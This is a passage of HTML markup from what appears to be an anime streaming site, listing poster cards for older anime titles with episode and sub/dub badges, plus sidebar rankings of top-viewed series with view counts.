        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/94/db/94db270f768b25a74b21133c0204ee79/94db270f768b25a74b21133c0204ee79.jpg" class="film-poster-img lazyload"
             alt="Queen&#39;s Blade OVA Specials">
        <a href="/watch/queens-blade-ova-specials-7657" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/queens-blade-ova-specials-7657" title="Queen&#39;s Blade OVA Specials" class="dynamic-name"
                                 data-jname="Queen&#39;s Blade OVA Specials">Queen&#39;s Blade OVA Specials</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7668">
    <div class="film-poster">
        <div class="tick-item tick-quality">SD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
                <div class="tick-item tick-dub">DUB</div>
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 2/2
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/44/87/448733c70c96f4871ca2c07aaff8e080/448733c70c96f4871ca2c07aaff8e080.jpg" class="film-poster-img lazyload"
             alt="Blood Reign: Curse of the Yoma">
        <a href="/watch/blood-reign-curse-of-the-yoma-7668" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/blood-reign-curse-of-the-yoma-7668" title="Blood Reign: Curse of the Yoma" class="dynamic-name"
                                 data-jname="Youma">Blood Reign: Curse of the Yoma</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7681">
    <div class="film-poster">
        <div class="tick-item tick-quality">SD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 3/3
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/16/db/16dbd9a8286a12f2cd7eb3406abb850b/16dbd9a8286a12f2cd7eb3406abb850b.jpg" class="film-poster-img lazyload"
             alt="Darkness of the Sea, Shadow of the Moon">
        <a href="/watch/darkness-of-the-sea-shadow-of-the-moon-7681" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/darkness-of-the-sea-shadow-of-the-moon-7681" title="Darkness of the Sea, Shadow of the Moon" class="dynamic-name"
                                 data-jname="Umi no Yami, Tsuki no Kage">Darkness of the Sea, Shadow of the Moon</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7683">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 4/4
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/ef/41/ef415fafc14642b5dcc0319c85d6fcb6/ef415fafc14642b5dcc0319c85d6fcb6.jpg" class="film-poster-img lazyload"
             alt="Vanquished Queens">
        <a href="/watch/vanquished-queens-7683" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/vanquished-queens-7683" title="Vanquished Queens" class="dynamic-name"
                                 data-jname="Vanquished Queens">Vanquished Queens</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7692">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 15/15
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/af/1b/af1b7c55577fdd2524d2e1a0be4bbf74/af1b7c55577fdd2524d2e1a0be4bbf74.jpg" class="film-poster-img lazyload"
             alt="Dongguo Xiaojie">
        <a href="/watch/dongguo-xiaojie-7692" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/dongguo-xiaojie-7692" title="Dongguo Xiaojie" class="dynamic-name"
                                 data-jname="Dongguo Xiaojie">Dongguo Xiaojie</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7701">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 1/1
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/c4/c5/c4c570f080f9ad6e95f73cc966a0966c/c4c570f080f9ad6e95f73cc966a0966c.jpg" class="film-poster-img lazyload"
             alt="Asteroid in Love Episode 6.5">
        <a href="/watch/asteroid-in-love-episode-65-7701" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/asteroid-in-love-episode-65-7701" title="Asteroid in Love Episode 6.5" class="dynamic-name"
                                 data-jname="Koisuru Asteroid: Furikaeri - KiraKira Special!">Asteroid in Love Episode 6.5</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7715">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
                <div class="tick-item tick-dub">DUB</div>
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 1/1
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/a4/76/a47698abeb0c27f568627d88e6b85f35/a47698abeb0c27f568627d88e6b85f35.jpg" class="film-poster-img lazyload"
             alt="DNA Sights 999.9">
        <a href="/watch/dna-sights-9999-7715" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/dna-sights-9999-7715" title="DNA Sights 999.9" class="dynamic-name"
                                 data-jname="DNA Sights 999.9">DNA Sights 999.9</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7717">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 1/1
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/1a/96/1a969b0e23f6599dae761594c916a187/1a969b0e23f6599dae761594c916a187.jpg" class="film-poster-img lazyload"
             alt="Dragon&#39;s Heaven">
        <a href="/watch/dragons-heaven-7717" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/dragons-heaven-7717" title="Dragon&#39;s Heaven" class="dynamic-name"
                                 data-jname="Dragon&#39;s Heaven">Dragon&#39;s Heaven</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7721">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
                <div class="tick-item tick-dub">DUB</div>
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep Full
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/aa/19/aa190336f95498d01a411539edaf587c/aa190336f95498d01a411539edaf587c.jpg" class="film-poster-img lazyload"
             alt="Great Mazinger tai Getter Robo G: Kuuchuu Daigekitotsu">
        <a href="/watch/great-mazinger-tai-getter-robo-g-kuuchuu-daigekitotsu-7721" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/great-mazinger-tai-getter-robo-g-kuuchuu-daigekitotsu-7721" title="Great Mazinger tai Getter Robo G: Kuuchuu Daigekitotsu" class="dynamic-name"
                                 data-jname="Great Mazinger tai Getter Robo G: Kuuchuu Daigekitotsu">Great Mazinger tai Getter Robo G: Kuuchuu Daigekitotsu</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7724">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 12/12
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/cd/0d/cd0d6dffbde1dff0b14bc241181ef0be/cd0d6dffbde1dff0b14bc241181ef0be.jpg" class="film-poster-img lazyload"
             alt="Cinderella Nine">
        <a href="/watch/cinderella-nine-7724" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/cinderella-nine-7724" title="Cinderella Nine" class="dynamic-name"
                                 data-jname="Hachigatsu no Cinderella Nine (TV)">Cinderella Nine</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7725">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep Full
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/3c/e6/3ce62111c2db823a8032bdd5f48a66f4/3ce62111c2db823a8032bdd5f48a66f4.jpg" class="film-poster-img lazyload"
             alt="Secret Little Akko (Movie)">
        <a href="/watch/secret-little-akko-movie-7725" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/secret-little-akko-movie-7725" title="Secret Little Akko (Movie)" class="dynamic-name"
                                 data-jname="Himitsu no Akko-chan (Movie)">Secret Little Akko (Movie)</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7726">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 1/1
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/98/bd/98bdbf6e4e80937d98ca5c15201a17a4/98bdbf6e4e80937d98ca5c15201a17a4.jpg" class="film-poster-img lazyload"
             alt="Hokuto no Ken: Legend of Heroes">
        <a href="/watch/hokuto-no-ken-legend-of-heroes-7726" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/hokuto-no-ken-legend-of-heroes-7726" title="Hokuto no Ken: Legend of Heroes" class="dynamic-name"
                                 data-jname="Hokuto no Ken: Legend of Heroes">Hokuto no Ken: Legend of Heroes</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7747">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 3/3
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/cb/a2/cba253596adcfd4187598ccc26909051/cba253596adcfd4187598ccc26909051.jpg" class="film-poster-img lazyload"
             alt="Fight!! Iczer-1">
        <a href="/watch/fight-iczer-1-7747" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/fight-iczer-1-7747" title="Fight!! Iczer-1" class="dynamic-name"
                                 data-jname="Tatakae!! Iczer-1">Fight!! Iczer-1</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7751">
    <div class="film-poster">
        <div class="tick-item tick-quality">SD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 26/26
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/95/33/95335b27667b71ca42ee12ffa390e711/95335b27667b71ca42ee12ffa390e711.jpg" class="film-poster-img lazyload"
             alt="The Guardian of Space">
        <a href="/watch/the-guardian-of-space-7751" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/the-guardian-of-space-7751" title="The Guardian of Space" class="dynamic-name"
                                 data-jname="Uchuu Majin Daikengou">The Guardian of Space</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7768">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 2/2
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/fb/8c/fb8c60023d5338966d421e1d67137c4d/fb8c60023d5338966d421e1d67137c4d.jpg" class="film-poster-img lazyload"
             alt="Detective Conan vs. Wooo">
        <a href="/watch/detective-conan-vs-wooo-7768" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/detective-conan-vs-wooo-7768" title="Detective Conan vs. Wooo" class="dynamic-name"
                                 data-jname="Detective Conan vs. Wooo">Detective Conan vs. Wooo</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7769">
    <div class="film-poster">
        <div class="tick-item tick-quality">SD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep Full
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/ed/ec/edeccbecda5ce56f6b10e5fba341e940/edeccbecda5ce56f6b10e5fba341e940.jpg" class="film-poster-img lazyload"
             alt="Dr. Slump and Arale-chan Movie 10: Arale&#39;s Surprise">
        <a href="/watch/dr-slump-and-arale-chan-movie-10-arales-surprise-7769" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/dr-slump-and-arale-chan-movie-10-arales-surprise-7769" title="Dr. Slump and Arale-chan Movie 10: Arale&#39;s Surprise" class="dynamic-name"
                                 data-jname="Dr. Slump Movie 10: Arale no Bikkuriman">Dr. Slump and Arale-chan Movie 10: Arale&#39;s Surprise</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

<div class="flw-item item-qtip" data-id="7771">
    <div class="film-poster">
        <div class="tick-item tick-quality">HD</div>
        <div class="tick ltr">
            
                <div class="tick-item tick-sub">SUB</div>
            
            
                <div class="tick-item tick-dub">DUB</div>
            
        </div>
        
            <div class="tick rtl">
                <div class="tick-item tick-eps">
                    
                        Ep 3/3
                    
                </div>
            </div>
        
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/4e/86/4e866f09ca4049a264601ead4523faa2/4e866f09ca4049a264601ead4523faa2.jpg" class="film-poster-img lazyload"
             alt="Giant Robo Gaiden Ginrei">
        <a href="/watch/giant-robo-gaiden-ginrei-7771" class="film-poster-ahref"><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/giant-robo-gaiden-ginrei-7771" title="Giant Robo Gaiden Ginrei" class="dynamic-name"
                                 data-jname="Giant Robo Gaiden Ginrei">Giant Robo Gaiden Ginrei</a></h3>
    </div>
    <div class="clearfix"></div>
</div>

                        </div>
                        <div class="clearfix"></div>
                    </div>
                </section>
                <!--End: Section film list-->
                <div class="clearfix"></div>
            </div>
            <!--Begin: main-sidebar-->
            <div id="main-sidebar">
                
                    <section class="block_area block_area_sidebar block_area-realtime">
                        <div class="block_area-header">
                            <div class="float-left bah-heading mr-4">
                                <h2 class="cat-heading">Related Anime</h2>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="block_area-content">
                            <div class="cbox cbox-list cbox-realtime cbox-collapse">
                                <div class="cbox-content">
                                    <div class="anime-block-ul">
                                        <ul class="ulclear">
                                            
<li>
    <div class="film-poster item-qtip" data-id="17763">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/a2/62/a26294497c6afa9b885636b373d611f9/a26294497c6afa9b885636b373d611f9.jpg" class="film-poster-img lazyload" alt="Jujutsu Kaisen 0 Movie">
    </div>
    <div class="film-detail">
        <h3 class="film-name"><a href="/watch/jujutsu-kaisen-0-movie-17763" title="Jujutsu Kaisen 0 Movie" class="dynamic-name"
                                 data-jname="Jujutsu Kaisen 0 Movie">Jujutsu Kaisen 0 Movie</a></h3>
        <div class="fd-infor">
            <span class="fdi-item">2021</span>
            <span class="dot"></span>
            <span class="fdi-item fdi-duration">
                
                    Ep Full
                
            </span>
        </div>
    </div>
    <div class="clearfix"></div>
</li>

                                        </ul>
                                        <div class="clearfix"></div>
                                    </div>
                                    <div class="clearfix"></div>
                                    
                                </div>
                            </div>
                        </div>
                    </section>
                
                <section class="block_area block_area_sidebar block_area-realtime">
    <div class="block_area-header">
        <div class="float-left bah-heading mr-2">
            <h2 class="cat-heading">Top Anime</h2>
        </div>
        <div class="float-right bah-tab-min">
            <ul class="nav nav-pills nav-fill nav-tabs anw-tabs">
                <li class="nav-item"><a data-toggle="tab" href="#top-viewed-day" class="nav-link active">Today</a>
                </li>
                <li class="nav-item"><a data-toggle="tab" href="#top-viewed-week" class="nav-link">Week</a></li>
                <li class="nav-item"><a data-toggle="tab" href="#top-viewed-month" class="nav-link">Month</a></li>
            </ul>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="block_area-content">
        <div class="cbox cbox-list cbox-realtime">
            <div class="cbox-content">
                <div class="tab-content">
                    <div id="top-viewed-day" class="anime-block-ul anif-block-chart tab-pane active">
                        <ul class="ulclear">
                            
<li class="item-top">
    <div class="film-number"><span>1</span></div>
    <div class="film-poster item-qtip" data-id="19239">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/14/a6/14a6029b0f2759923a4d2fa957765fe4/14a6029b0f2759923a4d2fa957765fe4.jpg"
             class="film-poster-img lazyload" alt="Wistoria: Wand and Sword">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/wistoria-wand-and-sword-19239"
               title="Wistoria: Wand and Sword" class="dynamic-name"
               data-jname="Tsue to Tsurugi no Wistoria">Wistoria: Wand and Sword</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>184,918</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>2</span></div>
    <div class="film-poster item-qtip" data-id="100">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bc/d8/bcd84731a3eda4f4a306250769675065/bcd84731a3eda4f4a306250769675065.jpg"
             class="film-poster-img lazyload" alt="One Piece">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/one-piece-100"
               title="One Piece" class="dynamic-name"
               data-jname="One Piece">One Piece</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>184,163</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>3</span></div>
    <div class="film-poster item-qtip" data-id="19146">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/af/49/af4938d7388aad3438e443e74b02531e/af4938d7388aad3438e443e74b02531e.jpg"
             class="film-poster-img lazyload" alt="My Hero Academia Season 7">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/my-hero-academia-season-7-19146"
               title="My Hero Academia Season 7" class="dynamic-name"
               data-jname="Boku no Hero Academia 7th Season">My Hero Academia Season 7</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>129,886</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>4</span></div>
    <div class="film-poster item-qtip" data-id="19109">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/f9/b5/f9b501458823539b6a2004f2cdb98a4a/f9b501458823539b6a2004f2cdb98a4a.jpg"
             class="film-poster-img lazyload" alt="That Time I Got Reincarnated as a Slime Season 3">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/that-time-i-got-reincarnated-as-a-slime-season-3-19109"
               title="That Time I Got Reincarnated as a Slime Season 3" class="dynamic-name"
               data-jname="Tensei shitara Slime Datta Ken 3rd Season">That Time I Got Reincarnated as a Slime Season 3</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>74,475</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>5</span></div>
    <div class="film-poster item-qtip" data-id="19255">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/41/ad/41adea817f66830f8d965562c2d62e03/41adea817f66830f8d965562c2d62e03.jpg"
             class="film-poster-img lazyload" alt="Tower of God Season 2">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/tower-of-god-season-2-19255"
               title="Tower of God Season 2" class="dynamic-name"
               data-jname="Kami no Tou: Ouji no Kikan">Tower of God Season 2</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>65,389</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>6</span></div>
    <div class="film-poster item-qtip" data-id="19240">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/97/c8/97c89c46e8abb9654a6aeeb0217d63f4/97c89c46e8abb9654a6aeeb0217d63f4.jpg"
             class="film-poster-img lazyload" alt="Why Does Nobody Remember Me in This World?">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/why-does-nobody-remember-me-in-this-world-19240"
               title="Why Does Nobody Remember Me in This World?" class="dynamic-name"
               data-jname="Naze Boku no Sekai wo Daremo Oboeteinai no ka?">Why Does Nobody Remember Me in This World?</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>56,373</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>7</span></div>
    <div class="film-poster item-qtip" data-id="19237">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/65/11/6511271f7f9ca415411b234df57125ed/6511271f7f9ca415411b234df57125ed.jpg"
             class="film-poster-img lazyload" alt="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/failure-frame-i-became-the-strongest-and-annihilated-everything-with-low-level-spells-19237"
               title="Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells" class="dynamic-name"
               data-jname="Hazurewaku no &#34;Joutai Ijou Skill&#34; de Saikyou ni Natta Ore ga Subete wo Juurin suru made">Failure Frame: I Became the Strongest and Annihilated Everything With Low-Level Spells</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>54,693</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>8</span></div>
    <div class="film-poster item-qtip" data-id="806">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bd/5a/bd5ae1d387a59c5abcf5e1a6a616728c/bd5ae1d387a59c5abcf5e1a6a616728c.jpg"
             class="film-poster-img lazyload" alt="Bleach">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/bleach-806"
               title="Bleach" class="dynamic-name"
               data-jname="Bleach">Bleach</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>44,899</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>9</span></div>
    <div class="film-poster item-qtip" data-id="355">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/9c/bc/9cbcf87f54194742e7686119089478f8/9cbcf87f54194742e7686119089478f8.jpg"
             class="film-poster-img lazyload" alt="Naruto: Shippuden">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/naruto-shippuden-355"
               title="Naruto: Shippuden" class="dynamic-name"
               data-jname="Naruto: Shippuuden">Naruto: Shippuden</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>43,146</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>10</span></div>
    <div class="film-poster item-qtip" data-id="19235">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/e8/16/e816461264123b3ce4352a540518fb8f/e816461264123b3ce4352a540518fb8f.jpg"
             class="film-poster-img lazyload" alt="Makeine: Too Many Losing Heroines!">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/makeine-too-many-losing-heroines-19235"
               title="Makeine: Too Many Losing Heroines!" class="dynamic-name"
               data-jname="Make Heroine ga Oosugiru!">Makeine: Too Many Losing Heroines!</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>39,657</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

                        </ul>
                    </div>
                    <div id="top-viewed-week" class="anime-block-ul anif-block-chart tab-pane">
                        <ul class="ulclear">
                            
<li class="item-top">
    <div class="film-number"><span>1</span></div>
    <div class="film-poster item-qtip" data-id="100">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/bc/d8/bcd84731a3eda4f4a306250769675065/bcd84731a3eda4f4a306250769675065.jpg"
             class="film-poster-img lazyload" alt="One Piece">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/one-piece-100"
               title="One Piece" class="dynamic-name"
               data-jname="One Piece">One Piece</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>1,388,257</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>2</span></div>
    <div class="film-poster item-qtip" data-id="19239">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/14/a6/14a6029b0f2759923a4d2fa957765fe4/14a6029b0f2759923a4d2fa957765fe4.jpg"
             class="film-poster-img lazyload" alt="Wistoria: Wand and Sword">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/wistoria-wand-and-sword-19239"
               title="Wistoria: Wand and Sword" class="dynamic-name"
               data-jname="Tsue to Tsurugi no Wistoria">Wistoria: Wand and Sword</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>801,736</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>3</span></div>
    <div class="film-poster item-qtip" data-id="19146">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/af/49/af4938d7388aad3438e443e74b02531e/af4938d7388aad3438e443e74b02531e.jpg"
             class="film-poster-img lazyload" alt="My Hero Academia Season 7">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/my-hero-academia-season-7-19146"
               title="My Hero Academia Season 7" class="dynamic-name"
               data-jname="Boku no Hero Academia 7th Season">My Hero Academia Season 7</a>
        </h3>
        <div class="fd-infor">
            <span class="fdi-item mr-2"><i class="fas fa-eye mr-1"></i>749,462</span>
            <!--            <span class="fdi-item"><i class="fas fa-heart mr-1"></i>50211</span>-->
        </div>
    </div>
    <div class="clearfix"></div>
</li>

<li class="">
    <div class="film-number"><span>4</span></div>
    <div class="film-poster item-qtip" data-id="19109">
        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/f9/b5/f9b501458823539b6a2004f2cdb98a4a/f9b501458823539b6a2004f2cdb98a4a.jpg"
             class="film-poster-img lazyload" alt="That Time I Got Reincarnated as a Slime Season 3">
    </div>
    <div class="film-detail">
        <h3 class="film-name">
            <a href="/watch/that-time-i-got-reincarnated-as-a-slime-season-3-19109"
